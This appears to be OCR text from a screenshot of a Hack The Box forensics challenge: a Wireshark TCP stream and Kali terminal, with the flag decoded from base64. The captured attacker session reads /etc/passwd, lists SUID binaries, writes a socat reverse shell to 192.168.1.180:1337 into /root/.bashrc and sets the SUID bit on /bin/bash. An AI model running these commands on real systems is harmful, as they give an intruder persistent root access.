 capture.pc
kali@Zeus: ~
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
File Actions Edit View Help
(kali㉿Zeus)-[~]
$ echo "SFRCe2o0djRfNXByMW5nX2p1c3RfYjNjNG0zX2o0djRfc3AwMGt5ISF9Cg==" | base64 -d
HTB{j4v4_5pr1ng_just_b3c4m3_j4v4_sp00ky!!}
(kali㉿Zeus)-[~]
tcp.stream eq 14
No. Time Source Destination Protocol Length Info
Wireshark · Follow TCP Stream (tcp.stream eq 14) · capture.pcap
487 71.2741
488 73.7777
489 73.7794
490 73.7794
491 81.3303
492 81.3336
493 81.3336
494 87.0899
495 87.1344
496 87.6069
497 87.6069
500 96.8743
501 96.8746
Frame 492: 104
Ethernet II, S
Internet Proto
Transmission C
Data (975 byte
0000 e0 4f 43
0010 04 03 17
0020 01 b4 b1
0030 01 f6 33
0040 f1 3a 72
0050 74 3a 2f
0060 68 0a 64
0070 61 65 6d
0080 2f 75 73
0090 6e 0a 62
00a0 2f 62 69
00b0 6f 6c 6f
00c0 3a 73 79
00d0 62 69 6e
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev
> /dev/null && chmod +s /bin/bash
ls -lha
total 20K
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 .
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 ..
-rwxrwx--- 1 root root 1.8K Oct  8 00:04 pom.xml
drwxr-xr-x 3 root root 4.0K Oct 10 17:27 src